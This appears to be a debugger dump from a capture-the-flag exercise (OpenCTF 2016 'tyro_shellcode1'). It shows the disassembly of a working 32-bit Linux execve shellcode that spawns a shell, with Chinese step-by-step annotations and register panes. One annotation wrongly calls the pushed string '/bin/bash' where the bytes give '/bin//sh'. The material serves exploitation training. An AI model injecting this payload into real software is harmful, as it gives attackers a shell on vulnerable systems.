 debug002:F77AB000 debug002 segment byte public 'CODE' use32
debug002:F77AB000 assume cs:debug002
debug002:F77AB000 ;org 0F77AB000h
debug002:F77AB000 assume es:_stack_, ss:_stack_, ds:_stack_, fs:_stack_, gs:_stack_
debug002:F77AB000 31 C9 xor ecx, ecx
debug002:F77AB002 F7 E1 mul ecx
执行完mul ecx后，eax、ebx、ecx、edx全部被清零
EIP debug002:F77AB004 B0 0B mov al, 0Bh
debug002:F77AB006 51 push ecx
debug002:F77AB007 68 2F 2F 73 68 push 68732F2Fh
debug002:F77AB00C 68 2F 62 69 6E push 6E69622Fh
随后eax被赋值为0Bh，ecx入栈
debug002:F77AB011 89 E3 mov ebx, esp
debug002:F77AB013 CD 80 int 80h ; LINUX -
debug002:F77AB015 0A C3 or al, bl
debug002:F77AB017 C3 retn
debug002:F77AB017 ; ---------------------------------------------------------------------------
debug002:F77AB018 C3 db 0C3h
debug002:F77AB019 C3 db 0C3h
debug002:F77AB01A C3 db 0C3h
debug002:F77AB01B C3 db 0C3h
字符串"/bin/bash"入栈，随后将其首地址赋给EBX
debug002:F77AB01C C3 db 0C3h
debug002:F77AB01D C3 db 0C3h
debug002:F77AB01E C3 db 0C3h
debug002:F77AB01F C3 db 0C3h
debug002:F77AB020 C3 db 0C3h
UNKNOWN F77AB004: debug002:F77AB004 (Synchronized with EIP)
EAX 00000000
EBX 00000000
ECX 00000000
EDX 00000000
ESI 00000001
EDI F77A4000 libc_2.24.so:F77A4000
EBP FFB7D368 [stack]:FFB7D368
ESP FFB7D29C [stack]:FFB7D29C
EIP F77AB004 debug002:F77AB004
ID 0
VIP 0
VIF 0
AC 0
VM 0
RF 0
NT 0
IOPL 0
OF 0
DF 0
IF 1
Modules
Path Base Size
/home/Openctf2016/tyro_shellcode1/tyro_shellcode1 08048000 00001000
/lib/i386-linux-gnu/libc-2.24.so F75EE000 001B7000
[vdso] F77B2000 00002000
Threads
Decimal Hex State
63 3F Ready